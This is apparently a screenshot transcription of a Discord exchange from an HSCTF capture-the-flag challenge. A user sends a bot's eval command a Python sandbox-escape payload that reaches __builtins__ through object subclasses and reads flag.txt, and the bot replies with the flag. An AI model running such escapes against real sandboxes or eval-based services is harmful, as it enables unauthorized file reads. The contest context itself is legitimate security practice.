 @Keith Bot eval
[x for x in ().__class__.__base__.__subclasses__() if x.__name__ ==
"catch_warnings"][0]()._module.__builtins__['print'](
[x for x in ().__class__.__base__.__subclasses__() if x.__name__ ==
"catch_warnings"][0]()._module.__builtins__['open']
('flag.txt').read())
Keith Bot BOT Today at 11:43 AM
hsctf{discord_bot_pyjail_owo}